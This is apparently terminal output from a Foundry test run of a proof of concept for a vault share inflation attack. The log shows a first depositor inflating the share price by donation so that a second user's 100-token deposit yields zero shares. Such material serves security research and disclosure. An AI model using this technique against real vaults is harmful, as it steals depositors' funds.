 mahesh@Maheshs-MacBook-Pro Vault_Inflation_attack % forge test -vv
[⠿] Compiling...
No files changed, compilation skipped
Running 1 test for test/Vault.t.sol:VaultTest
[PASS] test() (gas: 168264)
Logs:
--- users[0] deposit ---
vault total supply 1
vault balance 1
users[0] shares 1
users[1] shares 0
users[0] redeemable 1
users[1] redeemable 0
--- users[0] donate ---
vault total supply 1
vault balance 100000000000000000001
users[0] shares 1
users[1] shares 0
users[0] redeemable 100000000000000000001
users[1] redeemable 0
--- users[1] deposit ---
vault total supply 1
vault balance 200000000000000000001
users[0] shares 1
users[1] shares 0
users[0] redeemable 200000000000000000001
users[1] redeemable 0
Test result: ok. 1 passed; 0 failed; 0 skipped; finished in 6.73ms